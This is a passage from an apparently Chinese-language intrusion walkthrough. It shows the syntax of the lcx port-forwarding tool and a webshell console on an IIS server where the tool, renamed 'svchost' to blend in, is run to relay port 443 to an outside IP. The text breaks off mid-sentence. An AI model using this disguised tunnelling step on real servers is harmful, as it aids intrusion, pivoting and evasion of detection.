 [option:]
-listen <ConnectPort> <TransmitPort>
-tran <ConnectPort> <TransmitHost> <TransmitPort>
-slave <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>
C:\Inetpub\wwwroot\aspnet_client\> svchost -tran 443 221. 80
Run command [svchost -tran 443 221.239. 80] failed!
C:\Inetpub\wwwroot\aspnet_client\>
图4
由于lcx会一直运行，所以会导致菜刀提示运行失败，但是